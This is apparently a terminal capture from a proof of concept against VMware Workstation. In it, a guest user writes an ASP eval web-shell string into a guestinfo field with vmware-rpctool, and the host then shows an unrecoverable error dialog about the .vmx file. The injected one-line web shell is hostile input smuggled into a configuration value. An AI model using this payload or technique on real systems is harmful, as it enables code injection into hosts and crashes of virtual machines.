 john@john-virtual-machine: ~/Desktop
john@john-virtual-machine:~/Desktop$ vmware-rpctool "info-set guestinfo.detailed.data <%eval request('a')%>"
Ubuntu 64-bit - Eset32 - VMware Workstation
VMware Workstation unrecoverable error: (vcpu-1)
Failed to reopen dictionary after renaming "C:\Users\Shmuel
\Documents\Virtual Machines\Ubuntu 64-bit - Eset32\Ubuntu
64-bit - Eset32.vmx~" to "C:\Users\Shmuel\Documents\Virtual
Machines\Ubuntu 64-bit - Eset32\Ubuntu 64-bit -
Eset32.vmx": Error (2)
A log file is available in "C:\Users\Shmuel\Documents\Virtual
Machines\Ubuntu 64-bit - Eset32\vmware.log".
You can request support.
To collect data to submit to VMware support, choose "Collect
Support Data" from the Help menu.
You can also run the "vm-support" script in the Workstation
folder directly.
We will respond on the basis of your support entitlement.
OK